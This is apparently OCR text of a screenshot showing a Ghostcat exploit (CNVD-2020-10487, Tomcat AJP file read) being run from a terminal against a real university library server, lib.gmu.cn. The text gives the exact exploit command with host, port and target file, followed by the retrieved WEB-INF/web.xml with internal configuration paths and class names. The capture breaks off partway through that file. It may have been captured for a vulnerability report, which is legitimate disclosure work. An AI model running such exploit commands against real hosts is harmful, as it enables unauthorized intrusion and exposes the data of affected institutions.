 不安全 | lib.gmu.cn
11-29
安全圈info - 做接...
Web安全 | 安全脉搏
BUUCTF
补天 - 企业和白帽...
SSL在线工具
赣南醫學院图书馆
首页
本馆概况
数字资源
阅读推广
書
讲座培训
搜索
全部
图书
期刊
报纸
学位论文
会议论文
专利
标准
请输入搜索关键字
检索
全部
书名
作者
入馆教育
数字资源
S...数据库
中国知网数据库
中国知网引文数据库
万方学术期刊数据库
万方国内外文献保障
万方科慧（...用...
通知公告
新闻资讯
Cmder
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py lib.gmu.cn -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://lib.gmu.cn:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/j2ee
/javaee" xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_
ee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp_ID" version="2.4">
<display-name>teseku</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
/WEB-INF/conf/context-*.xml
/WEB-INF/conf/custom-component.xml
/WEB-INF/conf/core/core-context-dao.xml
/WEB-INF/conf/core/core-context-service.xml
/WEB-INF/conf/core/core-context-directive.xml
/WEB-INF/conf/ext/ext-context-dao.xml
/WEB-INF/conf/ext/ext-context-service.xml
/WEB-INF/conf/ext/ext-context-directive.xml
/WEB-INF/conf/plugin/**/context-*.xml
</param-value>
</context-param>
<filter>
<filter-name>templateFilter</filter-name>
<filter-class>com.chaoxing.common.web.TemplateFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>templateFilter</filter-name>
<url-pattern>/template/*</url-pattern>
</filter-mapping>
<filter>
<filter-name>timerFilter</filter-name>
<filter-class>com.chaoxing.common.web.TimerFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>timerFilter</filter-name>
<url-pattern>*.servlet</url-pattern>
</filter-mapping>
<filter-mapping>